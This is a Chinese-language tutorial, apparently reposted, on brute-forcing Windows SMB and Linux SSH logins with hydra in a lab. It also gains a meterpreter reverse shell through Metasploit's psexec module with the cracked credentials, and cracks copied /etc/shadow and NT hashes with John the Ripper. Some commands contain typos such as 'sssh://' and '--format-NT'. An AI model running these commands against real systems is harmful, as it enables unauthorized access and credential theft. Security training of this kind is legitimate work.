Web安全第 06 讲:密码爆破工具hydra(kali)

Posted 大坏蛋^_^

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了Web安全第 06 讲:密码爆破工具hydra(kali)相关的知识,希望对你有一定的参考价值。



1.1、windows系统口令远程爆破(smb服务,445端口)

命令:hydra -l administrator -P pwd.dic smb://10.211.55.8 -vV -f -e nsr

解析:-l指定用户名,-L指定用户名字典,-p指定密码,-P指定密码字典,-vV显示爆破细节,-o将爆破结果保存到文件,-f只要找到正确密码就停止爆破,-t指定线程数量,默认16,-e(n、s、r)n:null,s:same、r:反向

创建用户名和口令文件:

vim user.dic

vim pwd.dic

暴力破解成功,用户名qin,密码1221

使用永恒之蓝尝试连接:

命令:msfconsole

执行:use exploit/windows/smb/psexec_psh

执行命令:set payload windows/x64/meterpreter/reverse_tcp

执行命令,设置远程目标:set RHOSTS 10.211.55.8

执行命令,设置用户名:set SMBUSER qin

执行命令,设置密码:set SMBPASS 1221

执行命令,设置本机地址:set LHOST 10.211.55.12

执行命令,攻击:exploit



6.2、Linux系统口令远程爆破(ssh服务,22端口)

主要爆破ssh服务

命令:hydra -L user.dic -P pwd.dic sssh://10.211.55.6 -vV -f -t64 -ensr

暴力破解成功,用户名root,密码Aa123123.

6.3、windows系统本地爆破

6.3.1、从内存中读取windows密码

6.3.2、windows的hash值破解(kali)

命令:john win2k8.hash --format-NT --wordlist=/root/dic/winPass.dic

解释:win2k8.hash是存hash的文件,--worldlist可选参数,如果不写就会用默认字典爆破

6.4、Linux系统本地爆破

拷贝shadow文件:cp /etc/shadow ./shadow

命令:john shadow

解析:shadow是拷贝过来的密码文件

命令:john --show shadow

解析:查看破解后的文件

以上是关于Web安全第 06 讲:密码爆破工具hydra(kali)的主要内容,如果未能解决你的问题,请参考以下文章